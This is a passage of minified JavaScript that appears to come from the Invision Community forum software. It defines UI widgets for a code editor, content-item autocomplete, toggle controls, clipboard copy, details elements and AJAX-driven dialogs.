config.onUpdate=(editor)=>{const value=editor.getValue();textArea.innerHTML="";textArea.appendChild(document.createTextNode(value));}
textArea.ipsHide()
let result=await ips.utils.tiptap.editorInstance(editorLocation,config);instance=result[0]
textArea.dispatchEvent(new CustomEvent('ips:codeboxAfterInit',{bubbles:true,cancelable:true,detail:{instance,config}}))
textArea.addEventListener('insertCode',e=>{if(e?.detail?.content){let content=e.detail.content;if(typeof content==='string'){instance.executeEdits("insertCode",[{text:content,range:instance.getSelection()}]);instance.focus();}else{throw new TypeError(`The content property of the event insertCode is expected to be a string`);}}})
reactRoot=result[1]}
function destruct(){instance?.dispose()
reactRoot.unmount();}
return{instance,destruct,init}}}(jQuery,_));;
((($,_)=>{"use strict";ips.createModule('ips.ui._codehighlighting',function(){let timeout;let attempts=0;function inject(){clearTimeout(timeout);window.removeEventListener('load',inject);if(typeof ips.ui?.codehighlighting==='object'){return;}
if(!document?.body){if(attempts++<5){timeout=setTimeout(inject,100);Debug.log(`Attempting to load the codehighlighting module. Attempt: ${attempts}`);}else{Debug.warn(`Couldn't load the codehighlighting module after 5 attempts because document.body isn't present!`);}
return;}
const script=document.createElement('script')
document.body.appendChild(script)
script.src=ips.getSetting('baseURL').replace(/\/+$/,"")+"/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}
try{if(!document?.body){throw new Error();}
inject();}catch(e){window.addEventListener('load',inject,{once:true});timeout=setTimeout(()=>{if(typeof ips.ui?.codehighlighting==="object"){return;}
Debug.warn(`The codehighlighting module was not appended to document.body because the window's \`load\` event didn't fire within 2 seconds after ips.ui._codehighlighting was initialized.`);inject()},2000);}
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.contentItem',function(){var defaults={multiValues:true,unique:false,fieldTemplate:'core.contentItem.field',resultsTemplate:'core.contentItem.resultWrapper',resultItemTemplate:'core.contentItem.resultItem',itemTemplate:'core.contentItem.item',queryParam:'q',minAjaxLength:1};var respond=function(elem,options){if(!$(elem).data('_contentItem')){$(elem).data('_contentItem',contentItemObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){elem=$(elem);if(elem.data('_contentItem')){return elem.data('_contentItem');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem');}
return undefined;};ips.ui.registerWidget('contentItem',ips.ui.contentItem,['resultsTemplate','resultItemTemplate','itemTemplate','queryParam','dataSource','maxItems','minAjaxLength']);return{respond:respond,destruct:destruct,getObj:getObj};});var contentItemObj=function(elem,options,e){var timer,blurTimer,lastValue='',originalTextField,valueField,hiddenValueField,itemListWrapper,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,disabled=false,required=false,tooltip=null,tooltipTimer=null;var init=function(){if($(elem).is('input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('input[type="text"], input[type="search"]').first();}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');_buildResultsList();if(originalTextField.is(':disabled')){disabled=true;}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');$(document).on('click',_documentClick);wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField)
wrapper.on('click',_clickWrapper).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:contentItems.getValues()});},destruct=function(){$(document).off('click',_documentClick);},_propChanged=function(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);},_buildResultsList=function(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-id]',function(e){results.select($(e.currentTarget));}).on('click','[data-id]',function(e){_addContentItem($(e.currentTarget));textField.focus();}).attr('aria-busy','false');},_buildWrapper=function(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<input/>').attr('name',name).hide();hiddenValueField=$('input[name='+name+'_values]');itemListWrapper=$('[data-contentitem-results='+name+']');originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
itemListWrapper.on('click','[data-action="delete"]',function(e){_deleteContentItem($(e.currentTarget).parent('[data-id]'));});},_getDataSource=function(){if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}},_clickWrapper=function(e){if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}},_focusField=function(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);},_blurField=function(e){clearInterval(timer);_.delay(_timerBlurField,300);},_timerBlurField=function(){_closeResults();},_timerFocusField=function(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);},_loadResults=function(value){_toggleLoading('show');resultsElem.attr('aria-busy','true');dataSource.getResults(value).done(function(results){_showResults(_processResults(results,value));}).fail(function(){}).always(function(){resultsElem.attr('aria-busy','false');_toggleLoading('hide');});},_toggleLoading=function(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}},_closeResults=function(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');}
dataSource.stop();},_documentClick=function(){_closeResults();},_processResults=function(results,text){var existingItems=contentItems.getValues(),newResults={};$.each(results,function(key,data){if(!data.id||_.indexOf(existingItems,data.id)===-1){newResults[key]=data;}});return newResults;},_showResults=function(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().html(output).attr('aria-expanded','true');},_positionResults=function(){resultsElem.css({width:wrapper.outerWidth()+'px'});var positionInfo={trigger:wrapper,targetContainer:wrapper,target:resultsElem,center:false};var resultsPosition=ips.utils.position.positionElem(positionInfo);$(resultsElem).css({left:'0px',top:resultsPosition.top+'px',position:(resultsPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});},_getCurrentValue=function(){var value=textField.val();return value;},_keydownWrapper=function(e){if(e.keyCode==ips.ui.key.ESCAPE){keyEvents.escape(e);}},_keydownField=function(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.ESCAPE,ips.ui.key.ENTER]).contains(e.keyCode)){ignoreKey=true;}
var value=textField.val().trim();if(ignoreKey){return;}
switch(e.keyCode){case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;case ips.ui.key.ENTER:keyEvents.enter(e);break;}},_addContentItem=function(elem){contentItems.add(elem);textField.val('');lastValue='';_resetField();if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}},_deleteContentItem=function(item){if(disabled){return;}
contentItems.remove(item);},keyEvents={up:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectLast();}else{var prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectFirst();}else{var next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},enter:function(e){e.preventDefault();var currentResult=results.getCurrent();var value='';if(currentResult){value=currentResult.attr('data-id');}
if(!value){return false;}
_addContentItem(currentResult);},escape:function(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}},results={deselectAll:function(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent:function(){if(dataSource.type=='none'){return;}
var cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious:function(result){var prev=$(result).prev('[data-id]');if(prev.length){return prev;}
return false;},getNext:function(result){var next=$(result).next('[data-id]');if(next.length){return next;}
return false;},selectFirst:function(){results.select(resultsElem.find('[data-id]').first());},selectLast:function(){results.select(resultsElem.find('[data-id]').last());},select:function(result){results.deselectAll();result.attr('data-selected',true);}},contentItems={selected:null,add:function(elem){var html='';var obj=$(elem).find('[data-role=contentItemRow]');html=obj.html();itemListWrapper.append(ips.templates.render(options.itemTemplate,{id:obj.attr('data-itemid'),html:html}));if(resultsElem){_closeResults();}
hiddenValueField.val(contentItems.getValues().join(','));if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
elem.trigger('contentItemAdded',{html:html,itemList:contentItems.getValues(),totalItems:contentItems.total()});return true;},remove:function(item){if(contentItems.selected==item){contentItems.selected=null;}
var value=$(item).attr('data-value');$(item).remove();if(options.maxItems&&contentItems.total()<options.maxItems){wrapper.show();}
hiddenValueField.val(contentItems.getValues().join(','));elem.trigger('contentItemDeleted',{item:item,itemList:contentItems.getValues(),totalItems:contentItems.total()});},total:function(){return itemListWrapper.find('[data-id]').length;},getValues:function(){var values=[];var allContentItems=itemListWrapper.find('[data-id]');if(allContentItems.length){values=_.map(allContentItems,function(item){return $(item).attr('data-id');});}
return values;}},_duplicateValue=function(value){var values=contentItems.getValues();if(values.indexOf(value)!==-1){return true;}
return false;},_expandField=function(){var text=textField.val();var widthOfElem=wrapper.width();widthOfElem-=(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));var span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);var width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});},_resetField=function(){textField.css({width:'15px'});};init();return{init:init,destruct:destruct,addContentItem:contentItems.add,getContentItem:contentItems.getValues,removeContentItem:contentItems.remove};};var remoteData=function(source,options){var ajaxObj,loadedCache=false,cache={};var getResults=function(text){return _remoteSearch(text);},totalItems=function(){return-1;},_remoteSearch=function(text){var deferred=$.Deferred();if(ajaxObj){ajaxObj.abort();}
if(options.minAjaxLength>text.length){deferred.reject();return deferred.promise();}
if(cache[text]){deferred.resolve(cache[text]);}else{ajaxObj=ips.getAjax()(source+'&'+options.queryParam+'='+encodeURIComponent(text),{dataType:'json'}).done(function(response){deferred.resolve(response);cache[text]=response;}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
return deferred.promise();},_remoteFetch=function(text){var deferred=$.Deferred();if(!loadedCache){if(ajaxObj){return;}
if(options.minAjaxLength>text.length){return;}
ajaxObj=ips.getAjax()(source,{dataType:'json'}).done(function(response){loadedCache=true;cache=response;_remoteFetch(text);}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
cache.each(function(idx,item){if(item.value.toLowerCase().startsWith(text)){output.push(item);}});return deferred.promise();},stop=function(){if(ajaxObj){ajaxObj.abort();}};return{type:'remote',getResults:getResults,totalItems:totalItems,stop:stop};};var noData=function(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};};}(jQuery,_));;
;(function($,_){"use strict";const CACHED_REMOTE_RESPONSES=new Map();ips.createModule('ips.ui.controls',function(){document.addEventListener('click',handleEvent);function respond(elem){}
function handleEvent(e){if(e.target.closest('.ipsEditor__toolbar-item, .ipsEditor__toolbar-panel')){return;}
let toggle=e.target.closest('[data-ipscontrols][aria-controls]');const lightDismiss=document.querySelectorAll("[data-ips-hidden-light-dismiss][open], [data-ips-hidden-light-dismiss]:not(dialog):not([hidden])");if(!toggle&&!lightDismiss.length)return;if(toggle){const name=toggle.getAttribute("aria-controls"),contentElementIds=name.split(" "),isExpanded=toggle.getAttribute("aria-expanded");if(!isExpanded){Debug.log("The clicked element has [aria-controls] but no [aria-expanded] value.")
return}
if(contentElementIds.length>1){document.querySelectorAll(`[aria-controls="${name}"]`).forEach(t=>t.setAttribute("aria-expanded",(isExpanded==="true")?"false":"true"));}
for(const id of contentElementIds){const content=document.querySelector(`#${id}`);if(!content){Debug.log(`An element with #${id} was not found and therefore can't be toggled.`);continue;}
showOrHide(content,toggle,!(isExpanded==="true"));const isInGroup=content.getAttribute("data-ips-hidden-group");if(isInGroup){const groupElements=document.querySelectorAll(`[data-ips-hidden-group="${isInGroup}"]:not([hidden])`);for(const groupElement of groupElements){if(groupElement!=content){showOrHide(groupElement,toggle,false);}}}}}
for(const lightDismissEl of lightDismiss){if(lightDismissEl.contains(e.target)&&e.target.tagName.toLowerCase()!=="dialog")continue;showOrHide(lightDismissEl,e.target,false);}}
async function showOrHide(content,trigger,show=true){if(show&&(content.hasAttribute("data-ips-hidden-top-layer")||content.tagName==="DIALOG")){document.getElementById('ipsLayout')?.appendChild(content);}
const contentTag=(content.tagName);document.querySelectorAll(`[data-ipscontrols][aria-controls="${content.id}"]`).forEach(t=>t.setAttribute("aria-expanded",show));if(show){if(contentTag==="DIALOG"){content.showModal();content.addEventListener("close",_closeEvent);}else{content.hidden=false;}
const src=trigger.dataset.ipscontrolsSrc;if(typeof src==='string'&&!content.dataset.ipscontrolsLoaded){if(CACHED_REMOTE_RESPONSES.has(src)&&typeof CACHED_REMOTE_RESPONSES.get(src).html==='string'&&!(typeof CACHED_REMOTE_RESPONSES.get(src).expiresAt==='number'&&CACHED_REMOTE_RESPONSES.get(src).expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);content.innerHTML=CACHED_REMOTE_RESPONSES.get(src).html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.ipsHide();content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();await new Promise(resolve=>setTimeout(resolve,50));content.ipsShow();}else{content.classList.add('ipsLoading');const start=Date.now();loadContent(src).then(html=>new Promise(resolve=>{if(Date.now()-start<700){setTimeout(()=>resolve(html),700-(Date.now()-start))}else{resolve(html)}})).then(html=>{content.innerHTML=html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();})}}else{content.querySelector("[data-autofocus]")?.focus();}}
requestAnimationFrame(()=>{content.style.setProperty('--i-animating-height',content.scrollHeight+'px');})
content.setAttribute("data-ips-animating",(show)?'opening':'closing');await Promise.allSettled(content.getAnimations().map((a)=>a.finished));if(!show){(contentTag==="DIALOG")?content.close():content.hidden=true;}
content.removeAttribute("data-ips-animating");const eventNames=['ips:toggleComplete']
if(content.dataset.ipsHiddenEvent){eventNames.push(content.dataset.ipsHiddenEvent)}
eventNames.forEach(eventName=>content.dispatchEvent(new CustomEvent(eventName,{bubbles:true,detail:{hidden:content.hidden,trigger:trigger}})));}
function _closeEvent(e){if(!e.target.getAttribute("open")){showOrHide(e.target,e.target,false);}}
async function loadContent(src,forceRequest=false){src=(new URL(src)).toString();const cachedContents=CACHED_REMOTE_RESPONSES.get(src);if(!forceRequest&&cachedContents&&typeof cachedContents.html==='string'){if(!(typeof cachedContents.expiresAt==='number'&&cachedContents.expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);return cachedContents.html;}
CACHED_REMOTE_RESPONSES.delete(src);}
try{const response=await ips.fetch(src);if(typeof response!=='object'||typeof response.html!=='string'){throw new TypeError(`Expected an object with an html:string property`);}
if(!response.noCache){response.expiresAt=response.expiresAt||Math.round(Date.now()/1000+3600);if(typeof response.expiresAt==='string'){response.expiresAt=parseInt(response.expiresAt);}
if(typeof response.expiresAt!=='number'||Number.isNaN(response.expiresAt)){response.expiresAt=Math.round(Date.now()/1000+3600);}
if(!Number.isInteger(response.expiresAt)){response.expiresAt=Math.round(response.expiresAt);}
if(response.expiresAt*1000>Date.now()){CACHED_REMOTE_RESPONSES.set(src,response);}}
return response.html;}catch(e){return ips.templates.render("ips.ui.controls.cannot_load",{message:typeof e.responseJSON?.errorMessage==='string'?e.responseJSON.errorMessage:undefined});}}
ips.ui.registerWidget('controls',ips.ui.controls,['src']);return{respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.copy',function(){var respond=function(elem,options,e){ips.loader.getStatic("/applications/core/interface/static/clipboard/clipboard.min.js").then(function(){if(ClipboardJS.isSupported()){elem.find('[data-role="copyButton"]').show();if(elem.find('[data-role="copyButton"]').attr('href')){elem.find('[data-role="copyButton"]').on('click',function(e){e.preventDefault();e.stopPropagation();});}
var clipboard=new ClipboardJS(elem.find('[data-role="copyButton"]').get(0));clipboard.on('success',function(e){if(elem.attr('data-ipsCopy-flashmessage')!==undefined){ips.ui.flashMsg.show(ips.getString('copied'))}else{elem.find('[data-role="copyButton"]').text(ips.getString('copied'));}});}});};ips.ui.registerWidget('copy',ips.ui.copy,[]);return{respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.details',function(){var respond=function(elem){document.addEventListener('click',toggleDetails);},toggleDetails=function(e){const summary=e.target.closest('[data-ipsdetails] summary');if(!summary)return;const details=summary.closest('details'),content=details.querySelector('i-details-content'),isOpen=details.open;if(!details||!content)return;e.preventDefault();if(!isOpen)details.open=true;content.style.setProperty('--i-animating-height',content.scrollHeight+'px');content.setAttribute('data-ips-animating',(isOpen)?'closing':'opening');Promise.all(content.getAnimations().map((a)=>a.finished)).then(()=>{if(isOpen)details.open=false;content.removeAttribute('data-ips-animating');});};ips.ui.registerWidget('details',ips.ui.details);return{respond:respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.dialog',function(){var defaults={modal:true,draggable:false,className:'ipsDialog',extraClass:'',close:true,fixed:false,narrow:false,callback:null,forceReload:false,flashMessage:'',flashMessageTimeout:2,flashMessageEscape:true,remoteVerify:true,remoteSubmit:false,destructOnClose:false,ajax:{type:'get',data:{}}};var showStack=[];var respond=function(elem,options,e){e.preventDefault();if(!options.url&&!options.content&&$(elem).attr('href')){options.url=$(elem).attr('href');}
if(!$(elem).data('_dialog')){$(elem).data('_dialog',dialogObj(elem,_.defaults(options,defaults)));}
$(elem).data('_dialog').show();},getObj=function(elem){if($(elem).data('_dialog')){return $(elem).data('_dialog');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();$(elem).removeData('_dialog');}},create=function(options){return dialogObj(null,_.defaults(options,defaults));},hasOpenDialogs=function(){return(showStack.length>0);},_init=function(){$(document).on('keydown',function(e){if(e.keyCode==ips.ui.key.ESCAPE){$(document).trigger('closeDialog',{dialogID:showStack[showStack.length-1]});}}).on('openDialog',function(e,data){showStack.push(data.dialogID);}).on('hideDialog',function(e,data){showStack=_.without(showStack,data.dialogID);});};ips.ui.registerWidget('dialog',ips.ui.dialog,['url','modal','draggable','size','title','close','fixed','destructOnClose','extraClass','callback','content','forceReload','flashMessage','flashMessageTimeout','flashMessageEscape','showFrom','remoteVerify','remoteSubmit'],{lazyLoad:true,lazyEvents:'click'});_init();return{respond:respond,destruct:destruct,getObj:getObj,create:create,hasOpenDialogs:hasOpenDialogs};});var dialogObj=function(elem,options){var modal,dialog,ajaxObj,dialogID='',elemID='',dialogBuilt=false,contentLoaded=false,modalEvent={up:false,down:false},contentProcessors=[];var init=function(){if(elem===null){elemID='elem_'+(Math.round(Math.random()*10000000));}else{elemID=$(elem).identify().attr('id');}
dialogID=elemID+'_dialog';if(options.size=='fullscreen'){options.fixed=true;}
$(document).on('closeDialog',closeDialog);},destruct=function(){$(document).off('closeDialog',closeDialog);if(modal){modal.remove();}
if(dialog){dialog.remove();}},closeDialog=function(e,data){if(data&&data.originalEvent){data.originalEvent.preventDefault();}
if(data&&data.dialogID==dialogID){hide();modalEvent={up:false,down:false};}},hide=function(){return new Promise(resolve=>{try{dialog.animationComplete(function(){if(options.forceReload||options.destructOnClose){ips.controller.cleanContentsOf(dialog);dialog.find('.'+options.className+'_content').html('');}
$(elem||document).trigger('hideDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog});if(options.destructOnClose){ips.ui.dialog.destruct(elem);}
resolve()});ips.utils.anim.go('fadeOutDown fast',dialog);if(options.modal){ips.utils.anim.go('fadeOut fast',modal);}
if(options.fixed){$('body').removeClass('ipsNoScroll');}}catch(e){}});},show=function(initOnly){if(options.url&&!contentLoaded){_remoteDialog(initOnly);}else if(!contentLoaded){_localDialog(initOnly);}else{if(initOnly){return;}
if(modal){modal.css({zIndex:ips.ui.zIndex()});}
dialog.css({zIndex:ips.ui.zIndex()});_positionDialog();if(dialog.find('.'+options.className+'_content').length){for(const processor of contentProcessors){processor($(dialog.find('.'+options.className+'_content')).get(0))}}
_showDialog();}},remove=function(hideFirst){var doRemove=function(){if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
dialog.remove();if(modal){modal.remove();}
dialog=null;modal=null;dialogBuilt=false;contentLoaded=false;ajaxObj=null;};if(hideFirst&&dialog.is(':visible')){hide().done(function(){doRemove();});}else{doRemove();}},setLoading=function(loading){if(loading){dialog.find('.'+options.className+'_loading').show().end().find('.'+options.className+'_content').hide();_positionDialog();}else{dialog.find('.'+options.className+'_loading').hide().end().find('.'+options.className+'_content').show();}},updateContent=function(newContent){dialog.find('.'+options.className+'_content').html(newContent);for(const processor of contentProcessors){if(processor instanceof Function){processor(dialog.get(0))}}
$(document).trigger('contentChange',[dialog]);},addContentProcessor=function(processor){if(!(processor instanceof Function)){throw new TypeError(`A non-function value was passed as a processor`);}
contentProcessors.push(processor)},_showDialog=function(){if(options.fixed){$('body').addClass('ipsNoScroll');}
if(options.modal){ips.utils.anim.go('fadeIn',modal);}
if(options.showFrom&&$(options.showFrom).is(':visible')){_showFrom(options.showFrom);}else{ips.utils.anim.go('fadeInDown',dialog).done(function(){dialog.find('.'+options.className+'_loading');});}
$(elem||document).trigger('openDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded});},_showFrom=function(showFrom){dialog.show();var dialogBit=dialog.find('>div');var dialogPosition=ips.utils.position.getElemPosition(dialogBit);var dialogHeight=dialogBit.outerHeight();var dialogWidth=dialogBit.outerWidth();dialog.hide();var showFrom=$(options.showFrom);var fromPosition=ips.utils.position.getElemPosition(showFrom);var fromPositionWidth=showFrom.width();var fromPositionHeight=showFrom.height();var docSize=$(document).outerWidth();var dialogCenterLeft=dialogPosition.absPos.left+(dialogWidth/2);var dialogCenterTop=dialogPosition.absPos.top+(dialogHeight/2);var widthDifference=(fromPosition.absPos.left+(fromPositionWidth/2)-dialogCenterLeft);var heightDifference=(fromPosition.absPos.top+(fromPositionHeight/2)-dialogCenterTop);$(dialog).show();$(dialogBit).css({transform:'translateY('+heightDifference+'px) translateX('+widthDifference+'px) scale(0.1)',opacity:"1"}).animate({transform:'translateY(0px) translateX(0px) scale(1)',opacity:"1"},{easing:'swing',complete:function(){dialog.find('.'+options.className+'_loading');}});},_remoteDialog=function(initOnly){if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){_fetchContent();}else{setLoading(true);_showDialog();_fetchContent();}
if(!options.forceReload){contentLoaded=true;}},_localDialog=function(initOnly){if(!options.content&&!$(options.content).length){Debug.warn("'content' option not specified for dialog, or element doesn't exist");return;}
if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){return;}
dialog.find('.'+options.className+'_content').html($(options.content).first().show());for(const processor of contentProcessors){processor(dialog.find('.'+options.className+'_content').get(0))}
_showDialog();if(!options.forceReload){contentLoaded=true;}},_fetchContent=function(){var deferred=$.Deferred();setLoading(true);ajaxObj=ips.getAjax()(options.url,{type:options.ajax.type,data:options.ajax.data}).done(function(response){setLoading(false);updateContent(response);deferred.resolve();if(options.callback!==null){options.callback(dialog);}
$(elem||document).trigger('dialogContentLoaded',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:true});}).fail(function(jqXHR,status,errorThrown){if(jqXHR.responseJSON){ips.ui.alert.show({message:jqXHR.responseJSON,});setLoading(false);contentLoaded=false;hide();}else if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else if(elem){window.location=elem.href;}else{ips.ui.alert.show({message:ips.getString('errorLoadingContent'),});setLoading(false);contentLoaded=false;hide();}
deferred.reject();}).always(function(){});return deferred.promise();},_buildDialog=function(){if(dialogBuilt){return;}
var offset=0;$('body').append(ips.templates.render('core.dialog.main',{'class':options.className,title:options.title||'',id:dialogID,fixed:options.fixed,size:options.size,close:options.close,extraClass:options.extraClass}));dialog=$('#'+dialogID);dialog.css({zIndex:ips.ui.zIndex(),});_positionDialog();dialog.on('click','[data-action="dialogClose"]',function(e){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});});$(dialog).on('closeDialog',function(e,data){hide();});if(options.close){dialog.on('mouseup',function(e){if(e.target==dialog.get(0)){modalEvent.up=true;}});dialog.on('mousedown',function(e){if(e.target==dialog.get(0)){modalEvent.down=true;}});dialog.on('click',function(e){if((!modalEvent.up||(dialog.get(0)==e.target&&modalEvent.down))&&dialog.find('> div').get(0)!=e.target&&!$.contains(dialog.find('> div').get(0),e.target)&&$.contains(document,e.target)){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});}
modalEvent={up:false,down:false};});}
dialog.get(0)?.addEventListener('submit',async(e)=>{let target=e.target;while(target instanceof HTMLElement&&target!==dialog.get(0)){if(target instanceof HTMLFormElement&&target.matches('form[data-form-is-download]')){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();const formData=new FormData(target);await ips.utils.fileDownload.download({url:target.action,formData,blobName:target.dataset.formDownloadName||dialog.find('.ipsDialog_title').text()||'blob'});await hide();break;}
target=target.parentElement;}},{capture:true});if(options.remoteVerify||options.remoteSubmit){dialog.find('.'+options.className+'_content').on('submit',function(e){_ajaxFormSubmit(e,$(this));});}
dialogBuilt=true;},_positionDialog=function(){if(dialog&&!options.fixed){var win=$(window);var offset=win.scrollTop();dialog.css({top:offset+'px'});}},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});},_ajaxFormSubmit=function(e,form){if(!($(form)?.get?.(0)instanceof HTMLFormElement)){form=$(e.target)}
if(!($(form).get(0)instanceof HTMLFormElement)){return;}
if(form.attr('data-bypassValidation')&&!options.remoteSubmit){return;}
e.preventDefault();setLoading(true);var url=form.attr('action');var ajaxUrl=url;if(options.remoteVerify){var joinWith='?';if(ajaxUrl.indexOf('?')!=-1){joinWith='&';}
ajaxUrl=ajaxUrl+joinWith+'ajaxValidate=1';}
ips.getAjax()(ajaxUrl,{data:form.serialize(),type:'post'}).done(function(response,status,jqXHR){if(options.remoteVerify&&!form.attr('data-bypassValidation')){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){Debug.log('Validation failed');setLoading(false);updateContent(response);return;}}
if(options.remoteSubmit){var doneAfterSubmit=function(submitResponse){$(elem||document).trigger('submitDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded,response:submitResponse});$(elem||document).get(0)?.dispatchEvent(new DialogSubmissionEvent(elemID,dialogID,dialog,contentLoaded,submitResponse))
setLoading(false);contentLoaded=false;hide();if(options.flashMessage){ips.ui.flashMsg.show(options.flashMessage,{timeout:options.flashMessageTimeout,escape:options.flashMessageEscape});}};if(options.remoteVerify){ips.getAjax()(url,{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){form.attr('data-bypassValidation',true).submit();}else{doneAfterSubmit(response);}}).fail(function(jqXHR,status,errorThrown){form.attr('data-bypassValidation',true).submit();});}else{doneAfterSubmit(response);}}else if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: 